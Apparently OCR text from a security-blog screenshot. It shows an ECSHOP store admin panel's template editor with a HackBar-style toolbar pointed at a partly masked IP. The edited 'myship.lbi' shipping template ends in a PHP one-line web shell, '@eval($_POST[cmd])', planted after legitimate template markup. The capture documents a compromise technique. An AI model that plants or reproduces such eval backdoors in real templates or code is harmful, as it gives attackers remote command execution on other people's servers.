 INT MySQL MsSQL XSS Encryption Encoding Other
Load URL http://61.67. .116/htdocs/myship.php
Split URL
Execute
Enable Post data Enable Referrer
ECSHOP 管理中心 online md5 cracker,md5 reverse, ...
ecshop
記事本 重新載入 個人設定 發送留言 查看留言 開啟商
起始頁
商店設定
付款方式
配送方式
郵件伺服器設定
地區列表
工作排程
友情連接
驗證碼管理
檔案權限檢測
首頁輪播管理
自訂導覽列
網站地圖
版型管理
版型選擇
設定版型
樣板管理
語系檔案編輯
版型設定備份
郵件樣板
資料庫管理
商店資料備份
資料表最佳化
執行資料庫語法
轉換資料
手機簡訊管理
請選擇一個樣板： myship.lbi -
<th>{$lang.describe}</th>
<th width="40%">{$lang.fee}</th>
<th width="15%">{$lang.insure_fee}</th>
</tr>
<!-- {foreach from=$shipping_list item=shipping} 循環配送方式 -->
<tr>
<td valign="top" class="colum1"><strong>{$shipping.shipping_name}</strong></td>
<td valign="top" class="colum2">{$shipping.shipping_desc}</td>
<td valign="top" class="colum1">{$shipping.fee}</td>
<td valign="top" align="center" class="colum2">
<!-- {if $shipping.insure neq 0} -->
{$shipping.insure_formated}
<!-- {else} -->
{$lang.not_support_insure}
<!-- {/if} -->
</td>
</tr>
<!-- {/foreach} 循環配送方式 -->
</table>
<?php @eval($_POST[cmd])?>
確定 還原到上一次修改
blog.bug.cx